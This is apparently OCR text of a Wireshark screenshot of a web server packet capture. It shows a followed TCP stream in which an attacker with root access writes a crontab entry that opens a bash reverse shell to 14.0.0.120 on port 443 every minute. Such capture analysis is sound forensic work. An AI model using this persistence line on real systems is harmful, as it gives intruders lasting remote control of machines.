 web server.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 9461
No. Time Sour
20652 2023-09-10 18:22:30.549684Z 10.0
20653 2023-09-10 18:22:30.551503Z 10.0
20654 2023-09-10 18:22:30.551608Z 14.0
20657 2023-09-10 18:22:37.024040Z 14.0
20658 2023-09-10 18:22:37.066202Z 10.0
20659 2023-09-10 18:22:38.420133Z 14.0
20660 2023-09-10 18:22:38.420317Z 10.0
20661 2023-09-10 18:22:38.420581Z 10.0
20662 2023-09-10 18:22:38.420744Z 14.0
20666 2023-09-10 18:23:48.891161Z 14.0
20667 2023-09-10 18:23:48.934061Z 10.0
20676 2023-09-10 18:24:13.452751Z 14.0
20677 2023-09-10 18:24:13.452996Z 10.0
20678 2023-09-10 18:24:13.546696Z 14.0
20679 2023-09-10 18:24:13.546840Z 10.0
20682 2023-09-10 18:24:16.720905Z 14.0
20683 2023-09-10 18:24:16.721034Z 10.0
20684 2023-09-10 18:24:16.723467Z 10.0
20685 2023-09-10 18:24:16.723474Z 14.0
Frame 20684: Packet, 131 bytes on wire (1048
Ethernet II, Src: VMware_4d:6a:d0 (00:0c:29:4
Internet Protocol Version 4, Src: 10.0.0.112,
Transmission Control Protocol, Src Port: 5516
Wireshark · Follow TCP Stream (tcp.stream eq 9461) · web server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
Packet 20684. 3 client pkts, 7 server pkts, 5 turns. Click to select.
Entire conversation (201 bytes) Show as ASCII No delta times Stream 9461
Find: Case sensitive Find Next
ACK] Seq=1 Ack=8 Win=642
PSH, ACK] Seq=1 Ack=8 Wi
ACK] Seq=8 Ack=6 Win=652
PSH, ACK] Seq=8 Ack=6 Wi
ACK] Seq=6 Ack=16 Win=64
PSH, ACK] Seq=16 Ack=6 W
ACK] Seq=6 Ack=20 Win=64
PSH, ACK] Seq=6 Ack=20 W
ACK] Seq=20 Ack=11 Win=6
PSH, ACK] Seq=20 Ack=11
ACK] Seq=11 Ack=99 Win=6
PSH, ACK] Seq=99 Ack=11
ACK] Seq=11 Ack=115 Win=
PSH, ACK] Seq=115 Ack=11
ACK] Seq=11 Ack=116 Win=
PSH, ACK] Seq=116 Ack=11
ACK] Seq=11 Ack=127 Win=
PSH, ACK] Seq=11 Ack=127
ACK] Seq=127 Ack=76 Win=
Mj···E·
P···p··
··V···
····<··
* /bin
'bash -
/tcp/14
443 0>&
web server.pcap
Profile: Default